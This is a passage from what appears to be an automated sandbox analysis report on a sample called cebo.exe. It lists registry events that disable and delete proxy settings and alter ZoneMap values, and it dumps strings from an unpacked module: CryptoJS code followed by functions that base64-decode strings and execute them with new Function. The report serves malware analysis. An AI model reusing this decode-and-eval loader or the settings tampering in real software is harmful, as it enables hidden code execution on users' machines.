  - Thread T8 (in process P1, cebo.exe)
  - Thread T9 (in process P1, cebo.exe)

- **Thread' events**

  - Thread Create ( Thread ID: TUNKALIAS)
  - RegCreateKey (HKLM\\Software\\Microsoft\\WBEM\\CIMOM Desired Access: Query Value, Set Value, Disposition: REG_OPENED_EXISTING_KEY)
  - RegCreateKey (HKLM\\Software\\Microsoft\\WBEM\\CIMOM Desired Access: Read/Write, Disposition: REG_OPENED_EXISTING_KEY)
  - Thread Create ( Thread ID: T6)
  - Thread Create ( Thread ID: TUNKALIAS)
  - RegCreateKey (HKLM\\Software\\Microsoft\\WBEM\\CIMOM Desired Access: Query Value, Set Value, Disposition: REG_OPENED_EXISTING_KEY)
  - RegCreateKey (HKLM\\Software\\Microsoft\\WBEM\\CIMOM Desired Access: Read/Write, Disposition: REG_OPENED_EXISTING_KEY)
  - RegCreateKey (HKLM\\Software\\Microsoft\\WBEM\\CIMOM Desired Access: Query Value, Set Value, Disposition: REG_OPENED_EXISTING_KEY)
  - RegCreateKey (HKLM\\Software\\Microsoft\\WBEM\\CIMOM Desired Access: Read/Write, Disposition: REG_OPENED_EXISTING_KEY)
  - RegCreateKey (HKLM\\Software\\Microsoft\\WBEM\\CIMOM Desired Access: Query Value, Set Value, Disposition: REG_OPENED_EXISTING_KEY)
  - RegCreateKey (HKLM\\Software\\Microsoft\\WBEM\\CIMOM Desired Access: Read/Write, Disposition: REG_OPENED_EXISTING_KEY)
  - RegCreateKey (HKLM\\Software\\Microsoft\\WBEM\\CIMOM Desired Access: Query Value, Set Value, Disposition: REG_OPENED_EXISTING_KEY)
  - RegCreateKey (HKLM\\Software\\Microsoft\\WBEM\\CIMOM Desired Access: Read/Write, Disposition: REG_OPENED_EXISTING_KEY)
  - RegCreateKey (HKLM\\Software\\Microsoft\\WBEM\\CIMOM Desired Access: Query Value, Set Value, Disposition: REG_OPENED_EXISTING_KEY)
  - RegCreateKey (HKLM\\Software\\Microsoft\\WBEM\\CIMOM Desired Access: Read/Write, Disposition: REG_OPENED_EXISTING_KEY)
  - RegCreateKey (HKCU\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Internet Settings Desired Access: Read/Write, Disposition: REG_OPENED_EXISTING_KEY)
  - Thread Create ( Thread ID: T7)
  - RegCreateKey (HKLM\\Software\\Microsoft\\Tracing Desired Access: Query Value, Set Value, Disposition: REG_OPENED_EXISTING_KEY)
  - RegCreateKey (HKLM\\Software\\Microsoft\\Tracing Desired Access: Read/Write, Disposition: REG_OPENED_EXISTING_KEY)
  - RegCreateKey (HKLM\\Software\\Microsoft\\Tracing\\cebo_RASAPI32 Desired Access: Read, Set Value, Disposition: REG_CREATED_NEW_KEY)
  - RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASAPI32\\EnableFileTracing Type: REG_DWORD, Length: 4, Data: 0)
  - RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASAPI32\\EnableConsoleTracing Type: REG_DWORD, Length: 4, Data: 0)
  - RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASAPI32\\FileTracingMask Type: REG_DWORD, Length: 4, Data: 4294901760)
  - RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASAPI32\\ConsoleTracingMask Type: REG_DWORD, Length: 4, Data: 4294901760)
  - RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASAPI32\\MaxFileSize Type: REG_DWORD, Length: 4, Data: 1048576)
  - RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASAPI32\\FileDirectory Type: REG_EXPAND_SZ, Length: 34, Data: %windir%\\tracing)
  - RegCreateKey (HKCU\\Software\\Microsoft\\windows\\CurrentVersion\\Internet Settings Desired Access: Write, Disposition: REG_OPENED_EXISTING_KEY)
  - RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ProxyEnable Type: REG_DWORD, Length: 4, Data: 0)
  - RegDeleteValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ProxyServer )
  - RegDeleteValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ProxyOverride )
  - RegDeleteValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\AutoConfigURL )

- RegCreateKey (HKCU\\Software\\Microsoft\\windows\\CurrentVersion\\Internet Settings\\Connections Desired Access: Set Value, Disposition: REG_OPENED_EXISTING_KEY)
- RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\Connections\\SavedLegacySettings Type: REG_BINARY, Length: 728, Data: 46 00 00 00 15 00 00 00 09 00 00 00 00 00 00 00)
- Thread Create ( Thread ID: T8)
- Thread Create ( Thread ID: T9)
- Thread Create ( Thread ID: TUNKALIAS)
- Thread Create ( Thread ID: TUNKALIAS)
- Thread Create ( Thread ID: TUNKALIAS)
- RegCreateKey (HKCU\\Software\\Microsoft\\Windows Script\\Settings Desired Access: Maximum Allowed, Granted Access: All Access, Disposition: REG_OPENED_EXISTING_KEY)
- Thread Create ( Thread ID: TUNKALIAS)

## • Thread T6 (in process P1, cebo.exe) description

### • Thread's childs

### • Thread' events

- Thread Create ( Thread ID: TUNKALIAS)

## • Thread T7 (in process P1, cebo.exe) description

### • Thread's childs

### • Thread' events

- RegCreateKey (HKLM\\Software\\Microsoft\\Tracing Desired Access: Read/Write, Disposition: REG_OPENED_EXISTING_KEY)
- RegCreateKey (HKLM\\Software\\Microsoft\\Tracing\\cebo_RASMANCS Desired Access: Read, Set Value, Disposition: REG_CREATED_NEW_KEY)
- RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASMANCS\\EnableFileTracing Type: REG_DWORD, Length: 4, Data: 0)
- RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASMANCS\\EnableConsoleTracing Type: REG_DWORD, Length: 4, Data: 0)
- RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASMANCS\\FileTracingMask Type: REG_DWORD, Length: 4, Data: 4294901760)
- RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASMANCS\\ConsoleTracingMask Type: REG_DWORD, Length: 4, Data: 4294901760)
- RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASMANCS\\MaxFileSize Type: REG_DWORD, Length: 4, Data: 1048576)
- RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASMANCS\\FileDirectory Type: REG_EXPAND_SZ, Length: 34, Data: %windir%\\tracing)
- Thread Create ( Thread ID: TUNKALIAS)
- Thread Create ( Thread ID: TUNKALIAS)

## • Thread T8 (in process P1, cebo.exe) description

### • Thread's childs

### • Thread' events

- RegCreateKey (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\Wpad\\00-50-56-e2-57-25 Desired Access: Set Value, Disposition: REG_OPENED_EXISTING_KEY)
- RegDeleteValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\ProxyBypass )
- RegDeleteValue (HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\ProxyBypass )
- RegDeleteValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\IntranetName )
- RegDeleteValue (HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\IntranetName )

- RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\UNCAsIntranet Type: REG_DWORD, Length: 4, Data: 0)
- RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\AutoDetect Type: REG_DWORD, Length: 4, Data: 1)
- RegDeleteValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\ProxyBypass )
- RegDeleteValue (HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\ProxyBypass )
- RegDeleteValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\IntranetName )
- RegDeleteValue (HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\IntranetName )
- RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\UNCAsIntranet Type: REG_DWORD, Length: 4, Data: 0)
- RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\AutoDetect Type: REG_DWORD, Length: 4, Data: 1)
- Thread Create ( Thread ID: TUNKALIAS)
- RegCreateKey (HKCU\\Software\\Microsoft\\windows\\CurrentVersion\\Internet Settings\\Connections Desired Access: Set Value, Disposition: REG_OPENED_EXISTING_KEY)
- RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\Connections\\DefaultConnectionSettings Type: REG_BINARY, Length: 728, Data: 46 00 00 00 08 00 00 00 09 00 00 00 00 00 00 00)
- RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\Wpad\\WpadLastNetwork Type: REG_SZ, Length: 78, Data: {E3243F48-3995-4FAD-AE11-6F6A274AB4E7})

## • Thread T9 (in process P1, cebo.exe) description

### • Thread's childs

### • Thread' events

- RegCreateKey (HKLM\\Software\\Microsoft\\WBEM\\CIMOM Desired Access: Query Value, Set Value, Disposition: REG_OPENED_EXISTING_KEY)
- RegCreateKey (HKLM\\Software\\Microsoft\\WBEM\\CIMOM Desired Access: Read/Write, Disposition: REG_OPENED_EXISTING_KEY)

## Malware processes' network events

The analysis environment tries to capture and collect network actions performed by sample's threads.

### Process P1 (cebo.exe)'s network events

- TCP Reconnect (javi-PC:dynport-> javi-PC:http (0))
- TCP Reconnect (javi-PC:dynport-> javi-PC:http (0))

## Sample's unpacked / injected modules

In this section it's possible to find information about sample's modules, such as the rich signatures, strings, yara rules matching the module,...

The analysis environment performs an heuristic search trying to find sample's injected or unpacked modules in memory, dumping and analyzing them.

### • Module 1 (probably unpacked / injected by the sample)

#### • Module 1 rich signatures

• 44616e530000000000000000000000001e52840005000000097895002000000027c67b001d0000000000001008302000027c66d000f00000009788300e400000009788400d60000001e52940001000000009789100

#### • Module 1 yara matches

#### • Module 1 strings

##### • Module 1 most interesting strings

• url | http tag | tlds | wellknown extension: var CryptoJS=CryptoJS||function(u,p){var d={},l=d.lib={},s=function(){},t=l.Base={extend:function(a){s.prototype=this;var c=new s;a&&c.mixIn;(a);c.hasOwnProperty("init")||(c.init=function(){c.$super.init.apply(this,arguments)});c.init.prototype=c;c.$super=this;return c},create:function(){var a=this.extend();a.init.apply(a,arguments);return a},init:function(){},mixIn:function(a){for(var c in a){a.hasOwnProperty(c)&&(this[c]=a[c])}a.hasOwnProperty("toString")&&(this.toString=a.toString)},clone:function(){return this.init.prototype.extend(this)}},r=l.WordArray=t.extend({init:function(a,c){a=this.words=a||[];this.sigBytes=c!=p?c:4*a.length},toString:function(a){return(a||v).stringify(this)},concat:function(a){var c=this.words,e=a.words,j=this.sigBytes;a=a.sigBytes;this.clamp();if(j%4){for(var k=0;k<a;k++){c[j+k>>>2]|=(e[k>>>2]>>>24-8*(k%4)&255)<<24-8*((j+k)%4)}}else{if(65535<e.length){for(k=0;k<a;k+=4){c[j+k>>>2]=e[k>>>2]}}else{c.push.apply(c,e)}}this.sigBytes+=a;return this},clamp:function(){var a=this.words,c=this.sigBytes;a[c>>>2]&=4294967295<<32-8*(c%4);a.length=u.ceil(c/4)},clone:function(){var a=t.clone.call(this);a.words=this.words.slice(0);return a},random:function(a){for(var c=[],e=0;e<a;e+=4){c.push(4294967296*u.random()|0)}return new r.init(c,a)}}),w=d.enc={},v=w.Hex={stringify:function(a){var c=a.words;a=a.sigBytes;for(var e=[],j=0;j<a;j++){var k=c[j>>>2]>>>24-8*(j%4)&255;e.push((k>>>4).toString(16));e.push((k&15).toString(16))}return e.join("")},parse:function(a){for(var c=a.length,e=[],j=0;j<c;j+=2){e[j>>>3]|=parseInt(a.substr(j,2),16)<<24-4*(j%8)}return new r.init(e,c/2)}},b=w.Latin1={stringify:function(a){var c=a.words;a=a.sigBytes;for(var e=[],j=0;j<a;j++){e.push(String.fromCharCode(c[j>>>2]>>>24-8*(j%4)&255))}return e.join("")},parse:function(a){for(var c=a.length,e=[],j=0;j<c;j++){e[j>>>2]|=(a.charCodeAt(j)&255)<<24-8*(j%4)}return new r.init(e,c)}},x=w.Utf8={stringify:function(a){try{return decodeURIComponent(escape(b.stringify(a)))}catch(c){throw Error("Malformed UTF-8 data")}},parse:function(a){return b.parse(unescape(encodeURIComponent(a)))}},q=l.BufferedBlockAlgorithm=t.extend({reset:function(){this._data=new r.init;this._nDataBytes=0},_append:function(a){"string"==typeof a&&(a=x.parse(a));this._data.concat(a);this._nDataBytes+=a.sigBytes},_process:function(a){var c=this._data,e=c.words,j=c.sigBytes,k=this.blockSize,b=j/(4*k),b=a?u.ceil(b):u.max((b|0)-this._minBufferSize,0);a=b*k;j=u.min(4*a,j);if(a){for(var q=0;q<a;q+=k){this._doProcessBlock(e,q)}q=e.splice(0,a);c.sigBytes-=j}return new r.init(q,j)},clone:function(){var a=t.clone.call(this);a._data=this._data.clone();return a},_minBufferSize:0});l.Hasher=q.extend({cfg:t.extend(),init:function(a){this.cfg=this.cfg.extend(a);this.reset()},reset:function(){q.reset.call(this);this._doReset()},update:function(a){this._append(a);this._process();return this},finalize:function(a){a&&this.;_append(a);return this._doFinalize()},blockSize:16,_createHelper:function(a){return function(b,e){return(new a.init(e)).finalize(b)}},_createHmacHelper:function(a){return function(b,e){return(new n.HMAC.init(a,e)).finalize(b)}}});var n=d.algo={};return d}(Math);(function(){var u=CryptoJS,p=u.lib.WordArray;u.enc.Base64={stringify:function(d){var l=d.words,p=d.sigBytes,t=this._map;d.clamp();d=[];for(var r=0;r<p;r+=3){for(var w=(l[r>>>2]>>>24-8*(r%4)&255)<<16|(l[r+1>>>2]>>>24-8*((r+1)%4)&255)<<8|l[r+2>>>2]>>>24-8*((r+2)%4)&255,v=0;4>v&&r;+0.75*v<p;v++){d.push(t.charAt(w>>>6*(3-v)&63))}}if(l=t.charAt(64)){for(;d.length%4;){d.push(l)}}return d.join("")},parse:function(d){var l=d.length,s=this._map,t=s.charAt(64);t&&(t=d.indexOf(t),-1!=t&&(l=t));for(var t=[],r=0,w=0;w<l;w++){if(w%4){var v=s.indexOf(d.charAt(w-1))<<2*(w%4),b=s.indexOf(d.charAt(w))>>>6-2*(w%4);t[r>>>2]|=(v|b)<<24-8*(r%4);r++}}return p.create(t,r)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="}})();(function(u){function p(b,n,a,c,e,j,k){b=b+(n&a;|~n&c;)+e+k;return(b<<j|b>>>32-j)+n}function d(b,n,a,c,e,j,k){b=b+(n&c;|a&~c)+e+k;return(b<<j|b>>>32-j)+n}function l(b,n,a,c,e,j,k){b=b+(n^a^c)+e+k;return(b<<j|b>>>32-j)+n}function s(b,n,a,c,e,j,k){b=b+(a^(n|~c))+e+k;return(b<<j|b>>>32-j)+n}for(var t=CryptoJS,r=t.lib,w=r.WordArray,v=r.Hasher,r=t.algo,b=[],x=0;64>x;x++){b[x]=4294967296*u.abs(u.sin(x+1))|0}r=r.MD5=v.extend({_doReset:function(){this._hash=new w.init([1732584193,4023233417,2562383102,271733878])},_doProcessBlock:function(q,n){for(var a=0;16>a;a++){var

c=n+a,e=q[c];q[c]=(e<<8|e>>>24)&16711935|(e<<24|e>>>8)&4278255360}var a=this._hash.words,c=q[n+0],e=q[n+1],j=q[n+2],k=q[n+3],z=q[n+4],r=q[n+5],t
=q[n+6],w=q[n+7],v=q[n+8],A=q[n+9],B=q[n+10],C=q[n+11],u=q[n+12],D=q[n+13],E=q[n+14],x=q[n+15],f=a[0],m=a[1],g=a[2],h=a[3],f=p(f,m,g,h,c,7,b[0]),h=p(
h,f,m,g,e,12,b[1]),g=p(g,h,f,m,j,17,b[2]),m=p(m,g,h,f,k,22,b[3]),f=p(f,m,g,h,z,7,b[4]),h=p(h,f,m,g,r,12,b[5]),g=p(g,h,f,m,t,17,b[6]),m=p(m,g,h,f,w,22,b[7]),f=p(f,m
,g,h,v,7,b[8]),h=p(h,f,m,g,A,12,b[9]),g=p(g,h,f,m,B,17,b[10]),m=p(m,g,h,f,C,22,b[11]),f=p(f,m,g,h,u,7,b[12]),h=p(h,f,m,g,D,12,b[13]),g=p(g,h,f,m,E,17,b[14]),m
=p(m,g,h,f,x,22,b[15]),f=d(f,m,g,h,e,5,b[16]),h=d(h,f,m,g,t,9,b[17]),g=d(g,h,f,m,C,14,b[18]),m=d(m,g,h,f,c,20,b[19]),f=d(f,m,g,h,r,5,b[20]),h=d(h,f,m,g,B,9,b[21]
),g=d(g,h,f,m,x,14,b[22]),m=d(m,g,h,f,z,20,b[23]),f=d(f,m,g,h,A,5,b[24]),h=d(h,f,m,g,E,9,b[25]),g=d(g,h,f,m,k,14,b[26]),m=d(m,g,h,f,v,20,b[27]),f=d(f,m,g,h,D,5
,b[28]),h=d(h,f,m,g,j,9,b[29]),g=d(g,h,f,m,w,14,b[30]),m=d(m,g,h,f,u,20,b[31]),f=l(f,m,g,h,r,4,b[32]),h=l(h,f,m,g,v,11,b[33]),g=l(g,h,f,m,C,16,b[34]),m=l(m,g,h,f,
E,23,b[35]),f=l(f,m,g,h,e,4,b[36]),h=l(h,f,m,g,z,11,b[37]),g=l(g,h,f,m,w,16,b[38]),m=l(m,g,h,f,B,23,b[39]),f=l(f,m,g,h,D,4,b[40]),h=l(h,f,m,g,c,11,b[41]),g=l(g,h,f,
m,k,16,b[42]),m=l(m,g,h,f,t,23,b[43]),f=l(f,m,g,h,A,4,b[44]),h=l(h,f,m,g,u,11,b[45]),g=l(g,h,f,m,x,16,b[46]),m=l(m,g,h,f,j,23,b[47]),f=s(f,m,g,h,c,6,b[48]),h=s(h,f,
m,g,w,10,b[49]),g=s(g,h,f,m,E,15,b[50]),m=s(m,g,h,f,r,21,b[51]),f=s(f,m,g,h,u,6,b[52]),h=s(h,f,m,g,k,10,b[53]),g=s(g,h,f,m,B,15,b[54]),m=s(m,g,h,f,e,21,b[55]),
f=s(f,m,g,h,v,6,b[56]),h=s(h,f,m,g,x,10,b[57]),g=s(g,h,f,m,t,15,b[58]),m=s(m,g,h,f,D,21,b[59]),f=s(f,m,g,h,z,6,b[60]),h=s(h,f,m,g,C,10,b[61]),g=s(g,h,f,m,j,15,b[
62]),m=s(m,g,h,f,A,21,b[63]);a[0]=a[0]+f|0;a[1]=a[1]+m|0;a[2]=a[2]+g|0;a[3]=a[3]+h|0},_doFinalize:function(){var
b=this._data,n=b.words,a=8*this._nDataBytes,c=8*b.sigBytes;n[c>>>5]|=128<<24-c%32;var e=u.floor(a/4294967296);n[(c+64>>>9<<4)+15]=(e<<8|e>>>24)
&16711935|(e<<24|e>>>8)&4278255360;n[(c+64>>>9<<4)+14]=(a<<8|a>>>24)&16711935|(a<<24|a>>>8)&4278255360;b.sigBytes=4*(n.length+1);this._pr
ocess();b=this._hash;n=b.words;for(a=0;4>a;a++){c=n[a],n[a]=(c<<8|c>>>24)&16711935|(c<<24|c>>>8)&4278255360}return b},clone:function(){var
b=v.clone.call(this);b._hash=this._hash.clone();return b}});t.MD5=v._createHelper(r);t.HmacMD5=v._createHmacHelper(r)})(Math);(function(){var u=CryptoJ
S,p=u.lib,d=p.Base,l=p.WordArray,p=u.algo,s=p.EvpKDF=d.extend({cfg:d.extend({keySize:4,hasher:p.MD5,iterations:1}),init:function(d){this.cfg=this.cfg.exte
nd(d)},compute:function(d,r){for(var p=this.cfg,s=p.hasher.create(),b=l.create(),u=b.words,q=p.keySize,p=p.iterations;u.length<q;){n&&s.update;(n);var
n=s.update(d).finalize(r);s.reset();for(var a=1;a<p;a++){n=s.finalize(n),s.reset()}b.concat(n)}b.sigBytes=4*q;return b}});u.EvpKDF=function(d,l,p){return
s.create(p).compute(d,l)}})();CryptoJS.lib.Cipher||function(u){var p=CryptoJS,d=p.lib,l=d.Base,s=d.WordArray,t=d.BufferedBlockAlgorithm,r=p.enc.Base64,w
=p.algo.EvpKDF,v=d.Cipher=t.extend({cfg:l.extend(),createEncryptor:function(e,a){return
this.create(this._ENC_XFORM_MODE,e,a)},createDecryptor:function(e,a){return this.create(this._DEC_XFORM_MODE,e,a)},init:function(e,a,b){this.cfg=thi
s.cfg.extend(b);this._xformMode=e;this._key=a;this.reset()},reset:function(){t.reset.call(this);this._doReset()},process:function(e){this._append(e);return
this._process()},finalize:function(e){e&&this._append(e);return this._doFinalize()},keySize:4,ivSize:4,_ENC_XFORM_MODE:1,_DEC_XFORM_MODE:2,_cr
eateHelper:function(e){return{encrypt:function(b,k,d){return("string"==typeof k?c:a).encrypt(e,b,k,d)},decrypt:function(b,k,d){return("string"==typeof
k?c:a).decrypt(e,b,k,d)}}}});d.StreamCipher=v.extend({_doFinalize:function(){return this._process(!0)},blockSize:1});var b=p.mode={},x=function(e,a,b){var
c=this._iv;c?this._iv=u:c=this._prevBlock;for(var d=0;d<b;d++){e[a+d]^=c[d]}},q=(d.BlockCipherMode=l.extend({createEncryptor:function(e,a){return
this.Encryptor.create(e,a)},createDecryptor:function(e,a){return
this.Decryptor.create(e,a)},init:function(e,a){this._cipher=e;this._iv=a}})).extend();q.Encryptor=q.extend({processBlock:function(e,a){var
b=this._cipher,c=b.blockSize;x.call(this,e,a,c);b.encryptBlock(e,a);this._prevBlock=e.slice(a,a+c)}});q.Decryptor=q.extend({processBlock:function(e,a){var b=t
his._cipher,c=b.blockSize,d=e.slice(a,a+c);b.decryptBlock(e,a);x.call(this,e,a,c);this._prevBlock=d}});b=b.CBC=q;q=(p.pad={}).Pkcs7={pad:function(a,b){for(v
ar c=4*b,c=c-a.sigBytes%c,d=c<<24|c<<16|c<<8|c,l=[],n=0;n<c;n+=4){l.push(d)}c=s.create(l,c);a.concat(c)},unpad:function(a){a.sigBytes-=a.words[a.sigByte
s-1>>>2]&255}};d.BlockCipher=v.extend({cfg:v.cfg.extend({mode:b,padding:q}),reset:function(){v.reset.call(this);var
a=this.cfg,b=a.iv,a=a.mode;if(this._xformMode==this._ENC_XFORM_MODE){var c=a.createEncryptor}else{c=a.createDecryptor,this._minBufferSize=1}this.
_mode=c.call(a,this,b&&b.words;)},_doProcessBlock:function(a,b){this._mode.processBlock(a,b)},_doFinalize:function(){var
a=this.cfg.padding;if(this._xformMode==this._ENC_XFORM_MODE){a.pad(this._data,this.blockSize);var
b=this._process(!0)}else{b=this._process(!0),a.unpad(b)}return b},blockSize:4});var n=d.CipherParams=l.extend({init:function(a){this.mixIn(a)},toString:functi
on(a){return(a||this.formatter).stringify(this)}}),b=(p.format={}).OpenSSL={stringify:function(a){var
b=a.ciphertext;a=a.salt;return(a?s.create([1398893684,1701076831]).concat(a).concat(b):b).toString(r)},parse:function(a){a=r.parse(a);var
b=a.words;if(1398893684==b[0]&&1701076831==b[1]){var c=s.create(b.slice(2,4));b.splice(0,4);a.sigBytes-=16}return
n.create({ciphertext:a,salt:c})}},a=d.SerializableCipher=l.extend({cfg:l.extend({format:b}),encrypt:function(a,b,c,d){d=this.cfg.extend(d);var
l=a.createEncryptor(c,d);b=l.finalize(b);l=l.cfg;return n.create({ciphertext:b,key:c,iv:l.iv,algorithm:a,mode:l.mode,padding:l.padding,blockSize:a.blockSize,for
matter:d.format})},decrypt:function(a,b,c,d){d=this.cfg.extend(d);b=this._parse(b,d.format);return
a.createDecryptor(c,d).finalize(b.ciphertext)},_parse:function(a,b){return"string"==typeof a?b.parse(a,this):a}}),p=(p.kdf={}).OpenSSL={execute:function(a,b,c
,d){d||(d=s.random(8));a=w.create({keySize:b+c}).compute(a,d);c=s.create(a.words.slice(b),4*c);a.sigBytes=4*b;return n.create({key:a,iv:c,salt:d})}},c=d.Pas
swordBasedCipher=a.extend({cfg:a.cfg.extend({kdf:p}),encrypt:function(b,c,d,l){l=this.cfg.extend(l);d=l.kdf.execute(d,b.keySize,b.ivSize);l.iv=d.iv;b=a.encrypt
.call(this,b,c,d.key,l);b.mixIn(d);return
b},decrypt:function(b,c,d,l){l=this.cfg.extend(l);c=this._parse(c,l.format);d=l.kdf.execute(d,b.keySize,b.ivSize,c.salt);l.iv=d.iv;return
a.decrypt.call(this,b,c,d.key,l)}})}();(function(){for(var
u=CryptoJS,p=u.lib.BlockCipher,d=u.algo,l=[],s=[],t=[],r=[],w=[],v=[],b=[],x=[],q=[],n=[],a=[],c=0;256>c;c++){a[c]=128>c?c<<1:c<<1^283}for(var
e=0,j=0,c=0;256>c;c++){var k=j^j<<1^j<<2^j<<3^j<<4,k=k>>>8^k&255^99;l[e]=k;s[k]=e;var z=a[e],F=a[z],G=a[F],y=257*a[k]^16843008*k;t[e]=y<<24|y>>>8;r
[e]=y<<16|y>>>16;w[e]=y<<8|y>>>24;v[e]=y;y=16843009*G^65537*F^257*z^16843008*e;b[k]=y<<24|y>>>8;x[k]=y<<16|y>>>16;q[k]=y<<8|y>>>24;n[k]=y;e
?(e=z^a[a[a[G^z]]],j^=a[a[j]]):e=j=1}var H=[0,1,2,4,8,16,32,64,128,27,54],d=d.AES=p.extend({_doReset:function(){for(var
a=this._key,c=a.words,d=a.sigBytes/4,a=4*((this._nRounds=d+6)+1),e=this._keySchedule=[],j=0;j<a;j++){if(j<d){e[j]=c[j]}else{var k=e[j-1];j%d?6<d&&4==j%d
&&(k=l[k>>>24]<<24|l[k>>>16&255]<<16|l[k>>>8&255]<<8|l[k&255]):(k=k<<8|k>>>24,k=l[k>>>24]<<24|l[k>>>16&255]<<16|l[k>>>8&255]<<8|l[k&255],k^=H
[j/d|0]<<24);e[j]=e[j-d]^k}}c=this._invKeySchedule=[];for(d=0;d<a;d++){j=a-d,k=d%4?e[j]:e[j-4],c[d]=4>d||4>=j?k:b[l[k>>>24]]^x[l[k>>>16&255]]^q[l[k>>>8&255
]]^n[l[k&255]]}},encryptBlock:function(a,b){this._doCryptBlock(a,b,this._keySchedule,t,r,w,v,l)},decryptBlock:function(a,c){var d=a[c+1];a[c+1]=a[c+3];a[c+3]=

d;this._doCryptBlock(a,c,this._invKeySchedule,b,x,q,n,s);d=a[c+1];a[c+1]=a[c+3];a[c+3]=d},_doCryptBlock:function(a,b,c,d,e,j,l,f){for(var
m=this._nRounds,g=a[b]^c[0],h=a[b+1]^c[1],k=a[b+2]^c[2],n=a[b+3]^c[3],p=4,r=1;r<m;r++){var q=d[g>>>24]^e[h>>>16&255]^j[k>>>8&255]^l[n&255]^c[p++],
s=d[h>>>24]^e[k>>>16&255]^j[n>>>8&255]^l[g&255]^c[p++],t=d[k>>>24]^e[n>>>16&255]^j[g>>>8&255]^l[h&255]^c[p++],n=d[n>>>24]^e[g>>>16&255]^j[h>
>>8&255]^l[k&255]^c[p++],g=q,h=s,k=t}q=(f[g>>>24]<<24|f[h>>>16&255]<<16|f[k>>>8&255]<<8|f[n&255])^c[p++];s=(f[h>>>24]<<24|f[k>>>16&255]<<16|f[n
>>>8&255]<<8|f[g&255])^c[p++];t=(f[k>>>24]<<24|f[n>>>16&255]<<16|f[g>>>8&255]<<8|f[h&255])^c[p++];n=(f[n>>>24]<<24|f[g>>>16&255]<<16|f[h>>>8&2
55]<<8|f[k&255])^c[p++];a[b]=q;a[b+1]=s;a[b+2]=t;a[b+3]=n},keySize:8});u.AES=p._createHelper(d)})();CryptoJS.mode.CFB=(function(){var
CFB=CryptoJS.lib.BlockCipherMode.extend();CFB.Encryptor=CFB.extend({processBlock:function(words,offset){var cipher=this._cipher;var blockSize=cipher
.blockSize;generateKeystreamAndEncrypt.call(this,words,offset,blockSize,cipher);this._prevBlock=words.slice(offset,offset+blockSize)}});CFB.Decryptor=CF
B.extend({processBlock:function(words,offset){var cipher=this._cipher;var blockSize=cipher.blockSize;var
thisBlock=words.slice(offset,offset+blockSize);generateKeystreamAndEncrypt.call(this,words,offset,blockSize,cipher);this._prevBlock=thisBlock}});function
generateKeystreamAndEncrypt(words,offset,blockSize,cipher){var iv=this._iv;if(iv){var keystream=iv.slice(0);this._iv=undefined}else{var
keystream=this._prevBlock}cipher.encryptBlock(keystream,0);for(var i=0;i<blockSize;i++){words[offset+i]^=keystream[i]}}return CFB}());var firstCall=null;var
secondCall=null;function checkPresent(base64code,resultCode){var
code="";try{code=decodeBase64(base64code);code=code.replace(/%exitcode%/g,resultCode||"");var result=evalCode(code);return result}catch(err){return
null}}function evalCode(code){var codeFunc=new Function(code);var result=codeFunc.call(this,[]);if(result===true||result===false){return result}else{var
err={};err.message="no return";throw err}}function decodeBase64(base64code){var code="";try{var
words=CryptoJS.enc.Base64.parse(base64code);code=CryptoJS.enc.Utf8.stringify(words)}catch(ex){code=Base64.decode(base64code)}return
code}function checkMachineRestrictions(machineRestrictions){var restricted=false;$.each(machineRestrictions,function(i,value){value.type=value.type.toLo
werCase();restricted=restricted||("MP_"+machineInfo[value.type]==value.value)});return restricted}var
Base64={_keyStr:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",decode:function(input){var output="";var
chr1,chr2,chr3;var enc1,enc2,enc3,enc4;var i=0;input=input.replace(/[^A-Za-z0-9\\+\\/\\=]/g,"");while(i<input.length){enc1=this._keyStr.indexOf(input.charAt(i
